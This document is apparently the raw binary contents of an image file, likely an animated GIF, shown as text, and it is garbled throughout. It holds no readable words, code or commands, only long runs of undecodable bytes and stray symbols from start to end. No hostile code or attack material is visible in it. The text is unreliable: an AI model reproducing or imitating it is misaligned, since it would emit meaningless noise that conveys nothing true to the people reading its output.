AjΏ,�E�V��MCK�g���a����/�QHh��� e � �3#����'�E����S�x��+�a���o�KP�M �ۜ���]:�t��-�E�y#�v(��XI��	�$P�%y�Ex�gTCm� �ą�%���1=:#J���QΕD!�@3��HCrpK$�.
����ws�f� C��So$x�*�� ��B����@qLu�k������$�3�E�A�@�� [ l�;�fv��&e�g�qn�C��F���t��E��t��Q���
�{6c�+���jT5T�@U�)9�Iֆ�|�4 ��,����f���V	`����z���Aj��gPV�Rr}�Wo3_
���hb�a��ào��~�SF0�U��ӫ��S�
��3s�S�[*��f~+_
��,�p��L_X��B&nxŋ��ڵQ"F�������T 6ꋮ��8������]Z۵���O����8��F`�����*E�CX�RZ��a5��,�����Խ��wa�S�ԫW�Mo�\(�a���1\ĥó� ���C��)��@6W�Կ7� �:�&�� ���`w�eU �F�����#rQk�2g����{A���Y�P��1Xn�t+���\'�2��벩'�K*s��ɺ��(C`Htj�s�mת*Y��݆D�Fy,��?n��_QhI3�Dw�6;�qvd��dJg�BjD~��H@�E���j4h9'?#�9��Q�jgX��+fUt;;o��&�&WB�݅!Șk,m�V� ��t[߈��� �3���g~��}�"�=g(`a\���wn�Ҭ�+���2Լ-���'�Q?�4�T�e�6YE��� ��BKI�\h��f�J�.�$l��:T�"��fI?��Y�:�$�s�M�,�!�ɕ5���*j����,4ѭF��̓;w�.f�h�/�̯��+�\#�J�	NUg`�/O�����g�[Ϻ*s58���Hp精����4�!�A�$`@:쮀t�\oj�{:��w' K�&�s���4���hF,APhC/0�Y�Q�Q\��Op˲P�(A�/DL,v���I���(���W�����9?u���v������&�B�AF����/��+��� �?���4�#��"�Ʋ ��k��g��z�gt����s��|�5M�����y�?���G��A�z�{x�z�3z0�$<�g@{x��=�+���a��a��ӛ,P�d@��|���/)�?LA\AlA|A�A�A�A�A�A�A�A�A B!B",B#<B$LB%\B&lB'|B(�B !� � ,R j     �P� !�	 � ,w �     �	 !� � ,    � �  � �	H����*\Ȱ�Ç#Jl��ċ3j�H��Ǐ9�I��?�(?
L�2��5�Lʜ���͛)}\�e�Y�p
�fG��*QhV�GK��4z�c�T��xT�`J�D��)�,J�
Q.b5�[�x��g�,����2j�@�b	B=;)ڃ �x�ح��QXmk�x� AY����c�CT�[���ӨS�^��N��'���cjԢ1�+���oGd�"�*~���x��)��<�N��T�ew����$I,$������)Kg�,�r���HO�>*�e{��U-�X`04�� o9@�6� ��G�{���O�)��n�a� ~("��0Hڝ��|�P� ��B����kơ� 4�$��>B���͂�������@���C�`�Xf��V�ro�ۓ���b40�`n]�*7$#�C��4�$��/�D���T�� ���M�ˢ�6�裐>*�,����h�Ţ�iZ��?%6c�n%!䩨��tޙ'0���U�Oa��?/D�뮑&s�n��H&Ug-B*��	d�����@�Ϝu�y�?��e2/(#�n�5#^�{��螫n��ۋ,����vĂE?��ũ�����F��Z��5�;���b�5�L�֍
��g̨ƾ;�4��chZ���̶��4�X@�4��F��D흂�2��`���_�8��/M��E'�������EaQ2�4�[Ơ���
��L-5:��&�,5f+�O2I����g��8+?IE�#*_��]�߀��7ب�)B/L�켝�[Q9:��{�@0�A/S�B��'�@���*�?5Ġ����O��(�}����7Lpk�dָQ�"�n p���t�?�s��1�( �� L�2$���B
T�@��")[��[ۘ��/��b�4Ļ{�^�~�9s<�& ��?��1 :~�+sK4���i�I ��NfC�,�!� S!��ꃶ�Ţ�%�w��H*����'���[d�"���d/R ��C�Y��Q������J��D^�	�5�i�JO�+���2dA|+ɔE�S\��1�b����Ԉ@�[p����nw홋MF�����Kst_/h �[`� �J�ȹ�2�A��	p���+��%�tI�?�8��Dn�E�D(�(��F�+
���02$�*v�e�4��ЈI�)l�'+�m���Ū+l�"�����q_$d#~\q�MIhiG��-��%AL��!��(A:u��!l�o�Ƿ�r��(��h��c�@O���֦�� ��#�bK���B���?0������@�Ĉ Oh�<L�dF���T�?R���P�����A"��P��7��
AM��e �ڝ'b8Á,C�����Dʁ�1��˪h�ծҀ�H������C�η�a�E��[�C���)��%���2��T_F�К'L@0fp�@������l��P3ҪVg)Εt��jW���#h0	9��"T� �|��/K�H�v����2؁��4<�q Cݒ�Z��AE[PpDܡ�Q_"�p�ܨ�"�**G��G�EOM�Afx�����J�wr��SR3
��L@U����.^I�W�V�D2&�J���nx2���( ov���H����5�����~@�VCDU|7_���b �X��\��aE�n��;����H�������8���:���tG�lcെ<lbS�$��<G���g�-�1)�)���2X,���_4,�UK`��Y^���h��emk�A:g6O(, E+bb�H�E�����J��`%� 
��
/��H4"M�ʥ��ֻ"=��5&D�	��C�'�()h*گFP�|� �Z�EA,X���&`��e���Q�ר��f
��g|c�/��f3��Ύ���$�B��˞�Q15��;q�bMl���̸���V5�,n��"<���ܮ <�\y�]�$(Q1� ,k��S �@��+gP`��
� �[���@�K�~TdxsV��zII��H�:��`?o2F��QR2c�noj��,�| �6s����1�;|*J  ~4��N�:ԧ.��K�����V��w�	-I.���
���Nk*�%V�`��kXgY�x�j9~+�WH'�x�Ax��E��p�>۶�"�C �8|�X���OZ�T�]��9�]ܳ̍���C'�2$�aݤ.71�N3۳f���+�L^��p�
 =��
�Ý��uB~7 _�X4�"�����]�(r�SU�� �O���iB΂$���/A�[;8��� A>?���?��@���ĄDa2�qHE���roز(��$
�ȀGE,|��mW|<�/��+P̀ �"�<t���%��}�&*�[�u�0
�V6s'($&cQh@e��{(%� |�9�-�Vz���%P�1fX��^�w�$3�2��*�+E6$Q�j1�0�P)"h���	�hp5�Vp�@k�P��btR�V?��C@�А����Vm*n�A
��`>��!q&��PzE�;
����@'q�Wq(�~Qgu*(]Y01b@s!��7��TR�2ϔx*�a�1Zm憷0��FkJ�pvgw���q1t�$���RiC=�-BG�cg+�r����+"%��綇�kJX��e�p��E"%��@
CV�g1d$5z���8��(	��n�X�q֨z1v��x�9��.�<$�"-�$g��-��jN�
��h��ȉt7�D��&���K��|_� >��,��9Y:v6_�- �IDi&n �G��v]Y6n7��dY�q&�����@a5�0	�$0)}��T!e���ǌ� Dm� �VP��i�i��٘��h@E6v�`��D� �g))$�Sr�<�
#�#�t0Y�H��2�����(p	
�m5r��w�P�r��԰K4� ��/H���_F��1P��K�Y|a�0�1��g�����{%�yt�Dʙ�`+��hQ ]�d�c���VI�#3˦ �[��!�?\Ѱ��Q�9,?�P<�.�Q4�U�4� ��7�#�:y">��B���o�
�
0q�(��7J�thq8j�>��]�8^�t2��-iD6¤�r0S=k3n�*F��Q�%��%@ ˸��X��x���s�xp~t���n� GI�ipaTM�6r�i�:<U ��oU���
(�� ��ڨ�'	Ch�CȌQ�vG�_�]6~Yp���-�CjVdEf��#(ԜQ�#��!�@ �J�gi���짍���4O�2{b�c�,��@�ir�##���o�V������@ f)]i#�0ozI+o	��[�T�T�1��Y�w)�#�Q�7+�����:����hc��@a �Q*[z����!W� ��!�C����n���r?C�Uso ��w	(P�&{�&��p�`�-[�/�!�f�A����Z�5O�PR5(�P `!�
�"�1��
�`0ђ� 0~&Avwv��P�
��'|A���\��d���g�F��|�d<���f�V�#V	S���=ɐ��A�"�y�0
��Q�P@ ������y�����4;*�x�]�@�;�f��Xi@1�P�G�XH�3A�dB�* `z��kщ��� ˦)�6�<�Kl;I7D�l��� D5ҧ�,��� �"W��J~u�yn�@�c���9�Z6���`��pI��X�pI���3�J���OG�CH�!,4��1���
��k������,6�H�U��� �d���0/B�i2��@��=�3� � �o�k!�� ��������[���SxEC:��	�K��j�E���AVqd*
]!���|�L �P����Z��\�� ��k�p��!��5��Q�����&�bg�H*
�����`��q�{#Xd,�Uh������n���Ce�<�����T ��1��{���% �7�3ZʤL��s<��W+g<Oi�Ó�œ�ƣ:��k ��$!תhq��{��:�j̻F����;�:|�cz��2p�(�	Ż���_�"�&��L��Z���Y�KXc��q��^ (��pU�c��=@�c�n��<N���'нʬ����̥ؑ�} wJlF�]��e0�T�S��|�! c��L��l�(]�c���xs
������	kgfp��T�#:i$�	##4*���{9��۽�zp�(��%+�(�U��Xp����pճ�`[&R�R'�N/BEv��c4�L\yTQҨp����R�YX��1���R?n� ��cO�Ӝ�@�?����`7i�R{G]�����z��ܰ��ٞ]+@+ ڤ}��p1�9<,���
Zn7�,^0� i��]m� �͟Si�R�iۥ�lқ=������+݈�� �踫l#�L��@�N�e��
�h1�Z�&��5O��9I`�6�C�r��v��Z����+ݨ�:�X�I&��P���ߋfy�Ͽ�<��L`Dz�͚l�l�ݛ}��K�˨����MƗ�D�bl{�+�ƶ�|��I)�
{}�ߙ��w��+�F^�H�ٞ��}��Z�N�� ����� Kw%�rp�Nվ�f���f��ZuL��_u��_����9�藝�w�G����=,�! w�ͻ3�
���x�G�6U����MB��ǆS��L��}\oyl�	��r����Y�[��t%��YKJ�W��3~C�b��$�	�G�ΐj�� 	�>�Ğ����yDQ�_�����Y~(@2DL`}�vs2��n1�|֢��ٙ����,��8|�]�h���������@&�	��I��g��TS�i��>L����{>�Q�'ѩ��ώ���eC������>.ZB���)�_��*��ѝ�-��������w"O�8���\�){�8�`}5On������Q��pu�_� ��R��TO�R�aZ��Z\���8%�Qz����epZ�C'C�?������~��i�ץ�!�靕ǫM�ʙ
�&rZS�[�-]t�����`��2T����ޱ!<Y���|�\�V��!��&���OP��nH��7�YC����.�$�sfy�#��";��pKA�5���!~_���_�	Q���Z�doçn�>ϊd��t�dI��"����2��	ҁ_����?�`�~�p�:����r�~��e?Iw`�-3A����!�%N�XѢ.�PX��G���$9�dI�'U��D@�?I'LDA@�[�r攀B"*���*�(�e^X�4�2��I�0PC�T,n�:MF��)D��Y�iծU���Ǚ9|��S�
g
%��v�o_��n	&<x�T�P#T��aF]]%o}��� ��n&��sgПE�4��4��֔ ��k	�f���!v�l�������­���^ >������@3���`�4piťٱk�Na�����g/��<��j�k��_	n����"{T��G���� 4��M0�@=�F!��9���Eh�B3�pCA?�P �E��0Ri�hh�Ec�qFc̫�T�S.��*�(��:r�!y���!���t��\ ��G�
+�T�)�0��1��L2�T�L6������� 3lf�W�T�I'�1�A��ą�A�Ĳ")+��bQFu�QH#�tǉydV�aEV�\��QR�a�QK%�TSSE�(��(Bu)��C)�<k�uW^{��҉��Bj-$W_�UvY3*6�g�eو��Zk�ݲ"k�ʶ�����2���ڮ���\t��]vٕ�\n՝�!j�"�x�y%�x�g�B�u��z����Ԩa��6�r����|�h�@8^�a{���㏿���K�V�G���e�)��(h��f�o�yQ�h�9�,\u�睳 ^$���G� AȈZ;�8�Z�J����&��,�u7�"H ��0��A�8Z�Wd��J�FL���{�4�v�g��cG�x0fogx8��,3�u��G�$�<"2�X�*o*�g�%"!�-{j��&"`�Q&���e��(�0��h��x���Zj�+;����ZԐx�ޙZ��<�|+Zz5~��"�������'���i� }v�c��+�f����a��I�n�i��h�+��F-�Ԑ�8C"��2R��(z��� �-�hI`��4�'���}p��� v��lO{\aD�7�"0 "��5j�:�ED$HTD
!7��.�#b�(RD$�M��3�!'���=̋|4;�8��� C�=2��_$#
G��E� t3����A����X{,d���5/�D�D(8�B�d�1�A��+`(�F��L�a���G�����+�7��FNj�jYؚ-7`-ޘ���( �A9t]4�@:�d!_�_����N&�7�@�w�@E�ȏ@���RW�A�����	�xF"�+�e�6)T^����� �۩!~��<#�g|�Z2�Bx��T����S찆�*X���}����� � `�PA�aI�?�+9s�c|,�H��4��AuH7=�JP�s�sᖔ(��2����w�f��R+$��1G��ќ���iM��7i�&2�V�_��D�1G��Ӄ3T�ъ�Ɖ�u"������S�n�W]��;?.Ȥ���g5��y�Ӟ�5X�Zv��D<��Jb�$���v��E�3�i"
��g"��7d��re��k]K�8��.xg:�Wf"U#��'��#��iE��Qf�]ǭ$
S;��"��?���gh�!�[��*�v�o�^4W�E�� �-�E��8w�a�^t ]��>.�o��!���i��Ө�Ζ���q���̼�ڈ8ѵ�G�����j�,b�+��!r��E�f�"w{(+|7[��r��@�W�m��~�n��\�!H�1�Ԡ?
�� ���D�K�+�bQ�IZ9�N�00���J$�YCT�:?�v^�˅;4�"��`1k��%3�"]���e-���]��׿�Ÿ�����;�޷�w�p{ܐzH^�ɫ �#���k��E�G(�"Ӱ�n)T�AhMkV���"�{VKf�Pڼ!�!6 �?��VlIɿ�zp4����1�oDlż*�j�b LL��a�6�~�6����ARZ��1�̏��Y��S(�ǮʹDr��"��"����
��m�t(���P�Lك'��j�^�"Z��Aį��8��ґ�q�|�י'�5W����La��`��� Ī��z��g�/�@s���H;�A�����>2�u��ChK|�4��A(2����Ƚ�(��dj�:nv�xW�I��4��T	:�EU�4��]�H��ΘM�H4��xj(Â����5S$�
x��ȏ�?�]�ؤ���P����FuE�MS��C5�H�A(��H5&���|SP�#{�%��y�CE�3���u9�w�~s�SoǾ�����E.�x���F�$ȿN�  q�̼Z��1��f�3���X=�Q����S�/�ɞ�K��qt�=���۸!R�=*9�@-��lۣ?���K�I"op�,A<A�Lژ�Qo�"Vb ���s	�!V�0 Ś��K�t@��Q�q(�mH�m( %��
5P�m��mhB����ӈ�)�I0��.�������٭@Ȃ~�1�l)�.,�Q����@�Q�C���B���ICA���������9�I�#�%�;oDI�D��b�CJ��L�ĭ�D,�DP��W`�,x�xE
E��DJ<U�De�@�(C�S<�9D��A����F�z@�BРQ܊b�bf$��W@_��I�Fkt��.�Fn�Fo�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G^	 !� � ,L j 	    AH����c� !� � , - i L  � �	H����*\Ȱ��O49�H��ŋ%H�HƏ C:Ԑh�=�(S��W��ʗ0)��I��A�6s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W����L�D��eͪ$�V%ڶ)���vnH�v?�͋/_�{�V�+xb��	#fxx��ǐ#K�L���˘3k�̹��ϠC�M�i�B�}>z����װc�1�3��K��|gf �y !� � , & } S  � �AJT���*\Ȱ�Ç#J��/Q�(j�ȱ�G�O,^�ɓ&5X�� ʗ0c&Dr�%F�8s~�p��O$:�
uXȦO�.�*���J�	�,��r�!�@5��׏���"��+Ԯ�}];1�b���)2���l�>|U�i�R���Kx�֣g�-�x��=�mLYa!�kV޼�r��>sm��g�TH��<W���s-.~]�^f�$i�>}1�n�sg�n�e�p�O��L���MC�ml��/��3wv�~�g,=�x�[/=��8`�yC&��v��h�S���.����sF�"*E`����P�Ef2>Ts�栅A-X5r��}�����8�p߁(�H�&��GdK�3��Wʘ�F���(�TW�>9р��3��%%�#�0x$T�dd@��IL���I�vd�deOiyf�`����y�&�i�u���Ga��'Gv�4(G����A���ܘ��ÓM�V��+�Qz�i~a�iCx�����&@���:�G�x)�ꬴ�j뭸�ka�|��B���B�������j����z !�	 � ,    � �  � �	H����*\x�P1B�J�H��ŋ3�)ƱcČ C�I��Î(9~,ɲ�K��N��Y�˛8sEpT$�4;��I���SA9F2ʴ)�W@;�sJ�*ƨK�jݺ(ׯ`	.���Tسa��]˶�۷p�ʝK��ݻx���˷�߿�L���È�u��.!e�|E2�J�/S����,旯^f�1)�E�_���tG��Y�툃�@�(m�9��J��;�~i�3��ă�&�yr�A�4w�7���fQ��������������X�(�gy� 1[�b�������Ų�f~���wt��-��GQ!�	�~�`,�)8���w���-�b�B� � |*��~�ڈU�{��A�#���^,6W����BL�<�G�~��Z�F	d���g��K�[:H�@2������~I�{�X9���K,FΩ�@Ș��M�bA��ߝ-r%�~�h,[6J�@�� �I��oZ�-m���@v������H�}��'A�f�K�U���qj��	�ZȘ�
�ꥯg��>�ߜ�T(�?��R�A���~��4��I�Z���?���i�5�"�����G-�Rb;��[�*lG�n�g���"���?�f
k���j,k���j�l���Yl��x��S��	s˯�)I�ܢ!���^���T��1A�-�W
��
?� �(�|iК��s�%s�t�i��&���������������a���dc)�Er[n�����V,P�_��5��<��m���w�~�۱�]⒱�=C��g��/pG�h�c/���|�.���nRxʇ��⸛WNP裎����7岷��߯��o�:.�/�K�����m�����y��ۭ�.�KE���z��^����,��l�����Ͷ;O��?�?�o���w�>��+ޣ@���-m �;.����`����'���'��.�P��1o H9�@x��.d6��MX����!%"�.��6D�u�2�*�4���⚡т<�@2�D%��8�9"Yj3�Dq�69�w��D�0��a ?��1*����D!��$)1��(�9�v���=V1%�X�i�E?$�4�X9"�0R � K$��Q0%����ɤd�"��dB")J�|g�)�R��ɓd���L����������id	#�|�)�.�	H.Ri��d�c��"3)���3��F�s�Q�"#�s͹ !�	 � ,    � �  � �	H����*\��1�#J�H��@-N�氣Ə CJ�H�$I���8֑�1i�fICI��E�8K
��3#�5�R�<�"Žb�ˆ-�ͧP��J5碒���D��W��R��6k֫�h���:Q�[�����ʧ�ۻ=َę%+#«�U׹��^lR/C��X�AE�rV�f�h3�,���=�5��''4��@�ה���j��s�Rr�h���A�£���ȓ+Gn'��Ԫb����h�1c�q�{�Y��h��x��"y=���k���{W�
gt�$�T��$��$(c�U��w�{�5N�b�F(!*��t�E$q�J-XcM���P�sT� /��b�4�"`|N��k�DS�6��:�xc-���}RFX��I ٌs�� 4�$c�VB��T�� ���L�e�а�l���p��f/7�H?�]�N�M�Iv�Ĉ�rC2Zް墽@�K2�t���R���HN�Q6A/��*ꨤ�J�,�80�����瑀Z���?N�Q"eIh�뮎�Z���>
�k��We/��첦&sv��U��韒�xP���`ͮ���(�[ҙ�/f7[�4��������o/��
+�M;[?���I����^^GC��$����ϢB�/�T�$V�9 K��.�ȡ��,�#��N��'�g�4�X@�4�XG����JL3����\ҙ��x�L/�4�PG����+�S&$���2eƠ���{�L-@:��&a'5�F�%��:K���>ڋ���[�ـ���h���/�b�Y���$e�3x`�$��=5.()z�M�[���)��h����_O�/�V�˛�Q��
����H&�<ք΁l+�䇢C�-5�X���?ʷ�8��E�������?%�
)�Z��Z����3�'oB�0�j�1� �T3hd-�"W�*��ّ$+vHE'(�T�[����Ⅿ��;�z\�Hҧh\ y�@@
��B�����P���*
0��� }�H��J� g�F ��O�2�>\`�H��43������Dw�.:��c�?z��R�k;�AE�t�p�Sz%��P�<� �/V��!�
�&�4��ܢ��%Kq&���5��E&	���I�P��5���Q1��`�¸��Q�!D�"إ�{�THW3��Ĵ�D(K%1"�������X� �R����!�Q��l&
��&6�����/��vw�m	 ��L�#���Sh`��B)"@�&��.��?)z�˃�@��!+NI���?R�z�|4�e���P86��b��@�d� �H�@�`�V��
U��e�cC?96x�y8� t�S�I�V!_��M�$�l��-�2�AEl!��t+�y�"F�ex��-� ��	�@�1�1�*��	H_ʕ?^���n����T<�$
���- Bi���8�b���	%8�W��L���20�f���{�@se�\>���8���L��V�4�6E�UZR��Z�������I"�>V���p�A �A%yDe��ɂ��� *(pB��4��������g���I*�ْY���dC�QxE|��-�1؁����x��#��3(`��>ѫ6�2P@��"ع�\�vُ��{�V���>{8d ��J"B�@�T�b�!�l,1r1	+Lt�RV�F�	��`�U�S�\9yP�C��u�ڝ�Be�&3�ɲ��6�	���/�j~m�_�4#���-Ƽ�?��.�,Z	L�'�Y��2e!��Z�QFu����A<�ْ*�+�s`\BH��U�/�����Q��6ns	�Q����pb�=Pi
p�ӗ�\�aXN8�n����e�'��ղ耘�Q�z���5�LRc&s���K��F�	�]c�͈��&����D���`�/��ns������61���۞F���B':׶�u121�_K@� �K��Vf��^����WN~-�L}M�&j�
a��_��	MAЃg!Ɍ�M�`3{�@ؚ�ߛ�(�P T�򕻜��C�12
M&�6������`\�1-_�Ƅ�F~c������(n��a����Eթnub���(�g����gO;�׮���'�? �v~��O�1�����-v=B����E<KB��C�s��M#^M�8��7�|{��_�9eh����*�C��M���Yà�� ʴ��מ'1�1pqih���E�-/��cd��۰�~�f�o�����m�ܬ-R�q�c�n��Wf'�ز�߫*x]�����},�>�.w�ѿE�G�|Kp>���z3@g�Me����K<�Q��.�vR T��7|��{V�eEwt�x�`~�Ѐ�w+��uev�g���\w�����6Y�-ZCQ`�Q ������Av�e�Ȱe�5~��WbꗁĠq�'
�y�fDΧI
�+�ỳ��\�<�bR y�t�w7#@g�grG�P{W�w_���	B(|u���'h"	((��bT��� -�Q-�jHrv���d$4p3�,��%YCz$1�0�PB�k�G���xHg~�wx���N�y!�l��h���6�l̖O�aF:H�p:����A�aK�
���E��t�x�eC�k�%|�ȇ��Q%$��F
P�娋�6f)�r(Pu Wc%�r�X ��4�J��"� 8��j�(�R.d��P���@��I��8xǥ��{i��@e��cflb2`����']1H��Td=��g�w2�ъ$�
� �r�x7�i�0&� _�g��W������}�''������PY�����f�X4^�&TT=��39.0y�=Q�h� �\cV���������0�I�	��H&H�z�y���.�H���.�J\�+7�+����}3�Ar8|�|��H�CY���B��q���Q�TI�e}~�D���T:�Y@��d>U�����C��U��G��@�qy�ـ} '���~'8f�ל��$ib�s�C>� T��!B�+��aR��@��������wh���~�Ɂ�b���D��Vp���i�������Yi�is|v�v%6�CH�%n�<�
#�#pvPW$G&Qf	���������sH�(p	
 �7�T�X(�@�D'�1<g;��@Y�Vf�×���|��`s�����.���P�?��P����Րx����B)������ts��@�vs`wW(
���GU��3�v"(�ZId��j��H�x�j���� r��Y�L%�$�B�`<�.�2�=�4���ک7���:� V��Wg9��ɇ@YbCy�G	��
�Uh���r�rU�y�������q��RH�����!��!��!�0,�(t{|�&���������iϱq�Pp�(	�H��}U��T��F���&q+��I@4���q�a�(�6.�BQ�X�w�9|�Л`!��J��
(�� ��+(	vɮ$��$9��i��0LY��R�j1�C���y:�C�Ư%����weY��Z�C�@ "��"K�(;����N������CO�� V�j:�#Ht���0W���=�*��ʥUU����Y�X��+	H�"��L[�&۷�|�pp�� ʊ 1�
@�9��{-[3��EӏS�~��Z:�X�ρ4ΰ��H��{+���!��T �x�E{�P#6� xj#4���Z4�4�0����CI��f�TV(���{	(��;�y�q�0� ���ۻ�[��x�%
�Y�a��Gjh e&P��C=J���#MCf1��:ɥYʇC+�����a��Т
P�� ����J�\���ba��o��</$����c�K@��:���}����l[�o[�cJ��8
��%% `�8ܱ�ǜ*����jX*p�Np/[YG�(�W�#@�� 
�2� P駹8�%&���$A�*Pr%pKۮ%�����:f������*9�R�$E�t$�c4�����4edT��@ ڪ��������iN�p�J{Ƨ��pY؊$�q��%V��<`OZ ��]��+�6m4b$q�@+xB{\�P�K(�q0z��Jˮ���{I�� 0h��\�&���E����?���0#@��R%D�K��sQt������Ɂ�ʱ�۱7�ǹ�$)���T�lNJ��e6gN�Lz�]�)@6k�x� ����ŷL���±��%��6���%��p	������t�o5�̯4?Y��Xk]&�
ʀO��M0����J�0(b�wk;Άe�;����Tv+
 ɤ����`�ɖ�@�!���B/����nP� =Ӏ�..�=�D����ž��^�x�0���˒l���%��)�׹��~=�c�&=�f)�Y.��\[9]9w�G3�$��-"&�`D��>��p�C��%a��l��챦�����|�ԯ4��q��f��7(�	�%a�4��ѣ����
x�I�=|�0ה���,��\������u�\� ��c]���iS�v@�9��rJ2D:�-���raU������EM�'0ɤ=��}ڦϚ�yP�ځ`Ԓ�cOdi�|B�U� ��{�$�-�[i=���H����лlܨ�ܤm�����ye&�эt�9vGpf�i��R�D:�C�,:V�$[�|ށ���-���$!��=�+�ӋF�I����Z�����Y	
�u �f��y&�*��$ydD���d܅
�{�x� x�{����Al;����� d�\�̑���� &�\�{TN����4�$=�5����_�����ُ�����+����%���>�N�ߙ�ڡ�&� g� �U�WcoF yѰ���\� ��� P2�9t��$�~7ܸ�t�얩H�q���-��N �l��~�7,+���7�%( �� ��`�E��̝a�#Z�EZ4]�iK�����a�˟��bC�C>�v�������T�h���t�����y7�L���م |#h%~88X����~\�����p>�ǭ��~�nÓl��l�P��BQB�>l-�
�D���c�d�̬ρC	q����޸p�U� �G]����^����c��˴!��a���q�x���N�o�fH�B[K�Υm^�)_x���X��>�_�Mꤌ�������$�ꄝ���y�n�C��Vf���Vq�?K_?�� xP�R��.���+��"瓬�/z�h_ϵ�I���������rifc+�~�<S{������������p�t������������>�{K�z�WdG�6��l(�2�{<W	�����_�px�_�U�p#X��.\� �СC�P)�B��Ŋ	h��񢄏�DJ�@Ab�,fQѬ�D�d�,!Q"K3e2�г�e�.[F��'
,ez���@7��E��U[�pQ�z�`B_
�l�h?�z:^d�V��q��Y��Ț��EK6KDTd.�����J.t&a�D�!z�d&�"x*q�C\�lY�Z�����K;�ZW!����R��%�*�m����;���+��K`��-�xDQ��N�yoJ�>�0d�D�N���Ψ�:D��UYqi���V��FA�8�ڍ+Pp��� Q�J�/��d%�l�1��i����1�2���4s!��
͗��5�J#d��`sh�-�	�/.��F�(�K��dLe�r�N'�P��:�.�N2�6����k�ŪV#&��pq/KJŦ P
t+1	TSL4	lS�zK?9@�� Cřhj)A��n�@B�J��0�E�%f��s�͘�!^p!�Ă|�!5�S� S@���(�U[m˭�޲�-	�L+ɻr�.1��I��0�a �`��<��
��bp ���t�2�M
$HTPx�[pÝkV9ˍ+R�����-l��(�UPz1t���m҄e*�T�gW��SYȫ��! �a�ÕK�Е�[	D�PI$�Ӧ#��ʘ$�If%�*.���2�R���`�>T�xgp'��b#�И�$Y��x��1{#;����m�*K�X��gF\X��!V$
��62�l��V�U����&�;���[�6�:� ��י.���|���;	�!��F��L��ڄr(
0/Y�2�\��)����?=�6/���/�%�����$W�Ʀۢi��s�]w�����ރ�Q@%,�-f`\��Z���J�E*�G��^�n�H�6�0��IX��M}��i�RaXf�c���if1ӯ�� ވ ���
��P���@P��	�J�²��.�%�(�K�����%"�`M8���#�����GF�A�x��noD^̠��e����_q�@�dA�Kdb��D(F� �#F��~�B�paJT2�T�`b$��XF4��QXYCb�8řH�h�&x=��1kT�Y��G@R��$d!?�h�X/2��-����!-yILfR��<E��8�<򂒛$e)MyJA��R%Q�JXƲ�� WyG�Ґ��� Q�)n��<\1_tL��/�\�-���)�%���29�j�ZӏҤ�Y��g���`X��s���T�:��s�3
YhcC���,8Бv�(��=�$P��`P5ءڤ�A��B�v�b Q��a`@�0�����7�%�h�P�%\iKKR��.��y`��:�D7�H�f��/����d(�ao ���*U�A�z��,�5��U�*#�)Y�9$aPF-�Q����n�+]�*W;8�樫\�@�E���tuFS�
��S�,@���_DV�����7ʪ-������Z�0P����FiM��A ��ȅI�* ��"�xk�jKW�ʶ/�j�z�0 ��mm�@U~�	����nv�-� �*]���m,v1�]P#�_%/5�A䊓�j�o	�^��7�eI`|��ۆ�aO�E���H^,v��ql�]��pE@0���0|w���8L���*c�y,J�-�����-n�s��(���z��ۧPT�ا3����0�R�,jd7��0�"H �_$4�ծQ���,xc�� �4v!��A�+V��j����]�
W3�u�T$����`~��ǅ�k�aȯŔ�rYA�6��n�����!v���@�A���Ѡ.^�ז%�ˉB*ڋ�Z�0vX�W��A��
�R�bTT����?|����6��4Xܐ@d��,� J5������4@���J��*�X��Z}� �'�o3�c��ķ��� ���>D���G����aX�j������P��0���fSC,����:pL�B����C-c��!��#�Jl��b����#�ݐG��jP�B�z`�٢�	�ZU����nV6�h�׫�n�7d�A� �rE�/�߶�"�TL�]��_�q\���tY�ڗ��d� ]�2U%^o��U;����X�7x�^R��$��6 ��"l��hj^\��q�R����>Y�}�ή7���E�arxm��t|��_U�J����W� =�������ڽ��zC/�Ab��e�6A�]�G��̑��h+����ΪE.[��!%RIok���*y=��u$�����hT{}U�G8�����k�tt��\����^��h?��t��S���� ?Y�*$j��#�,�4*�?�+*j�0���;$���>�;+��*�O�-��t�-g��?�S�GP���.X�)�Ap(�29�:����*4�0��"����c�&Ѓ/g�@�p����t�;��)� Aw���3;(>#��	�
�ͺ�cR���q���6sZC%B"�����S«�?{һ�5<*��в,*���@D�T;��**{;<���A��"x���2��4H�tM��j��3��k��3� �;��A��B� C�r �S06Z46ò�Ͳ����,�C5����(�-e��IT�h�{E�+kT>��
B �\ȅax�Wp>�����ذDl�@�?�Rp��j=x.�+�]�1�
�h�4l�`H󢳇 ����$\>>�F�;(��Z�=tEmA����"۱��,oh�?��ߓ6e��ilFh+�|-8|+ll�z�X�Io�����G��v�����۰,�B�L�ʺ�ޓ2��<+��0�;����Zɕ�>Q�Q�op�*d�3��ʝ�Im���.apD��H5ȧm�2�,���Ap�I�F7l/k�J+�\��$�C���Kst.2�PL�\L�lLo���(5����2�(���")�0 ��T�A�tP��L"65�؆',�t;���5P�m��m؆P6�<����&l��<�Bd&Ȃt*>@�@Ȃ(��G�(�Q�
b��@Clō��B,Noz��IYڶ@����$���ä����4�S`�H`O�����������W�>8�Hp,A�L�@X�>��� ,���.ȅ.��L`.%��,�|N`"$<��,���EQu�
�Fz�<*��l]-���z�W@�.��.0Q�4O!-R�E�
��Q}�h�zX�.�R#�R-����P/]�S(%�L��=SX�R5]S�6]�/�)��1%B�z��.��a`S>�S-}S7��1�z@��SDMT��+mT+�PN!3u�+UTK���t�<�P)B�RFRLUR%�GmT=e�S-UVmթ�<��3�SW�U[u7T��U^�UZ�U# !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]��Ξ�C�1Zo#g�1yr��eֵ;�,9��=�� �[��]���BΜ=�H���m�|ֺm;˭oʽ]8����2�^n[��U�~�T�5Ʌf��6!�û�����Y��O�ٺ�?�����gwx޾ŧj�L��' i��ay�!��~/�՞{�(�m��مH��ozT�Hf�(U�e��C18L�]M�!����o�8��R4Vv(�<$��1|���sn��y92�Xb5eGR�!�(�w�$i!R-J��Z�H��6�^��5��f��#�Đ�rGbuZxfCNJzJc��AĨ偄�y�IX!�gM�,£��0J$�Erʥ�^J
)��3 -Yn	�R��GO&�4�ꪬI*�|��Ȭk�9�3����UE݉S^k8鰒
